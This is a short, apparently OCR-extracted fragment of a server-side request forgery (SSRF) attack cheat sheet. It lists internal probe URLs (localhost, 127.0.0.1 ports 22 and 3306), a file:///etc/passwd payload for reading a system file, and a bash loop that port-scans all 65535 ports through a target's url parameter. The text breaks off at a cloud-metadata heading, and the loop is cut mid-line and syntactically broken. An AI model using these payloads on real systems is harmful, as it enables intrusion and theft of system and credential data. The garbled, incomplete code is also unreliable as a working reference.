
Test access to common internal resources:
http://localhost/

http://127.0.0.1:22/

http://127.0.0.1:3306/

Test for blind SSRF using time delays:
Confirm protocol support:
file:///etc/passwd

Exploitation
Port Scanning
:
for port in {1..65535}; do

  curl -s "https://target.com/api?url=http://localh
  if [ $? -eq 0 ]; then echo "Port  is open"; fi

Cloud Metadata Access
: